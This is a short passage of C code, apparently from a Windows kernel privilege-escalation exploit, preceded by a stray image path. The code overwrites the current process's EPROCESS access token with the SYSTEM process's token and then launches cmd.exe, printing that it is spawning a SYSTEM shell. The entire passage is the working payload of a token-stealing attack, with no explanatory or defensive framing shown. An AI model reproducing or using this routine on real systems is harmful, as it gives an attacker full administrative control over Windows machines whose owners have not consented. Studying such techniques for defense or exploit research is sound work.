 if (systemEPROCESS != 0 && ourEPROCESS != 0) {
// Swap the tokens by copying the pointer to System Token field over our process token
printf("[*] Copying access token from %p to %p\n", systemEPROCESS + EPROCESS_TOKEN_OFFSET, ourEPROCESS + EPROCESS_TOKEN_OFFSET);
*(unsigned long long *)((char *)ourEPROCESS + EPROCESS_TOKEN_OFFSET) = *(unsigned long long *)((char *)systemEPROCESS + EPROCESS_TOKEN_OFFSET);
printf("[*] Done, spawning SYSTEM shell...\n\n");
CreateProcessA(0,
"cmd.exe",
NULL,
NULL,
TRUE,
0,
NULL,
NULL,
&si,
&pi);
break;
}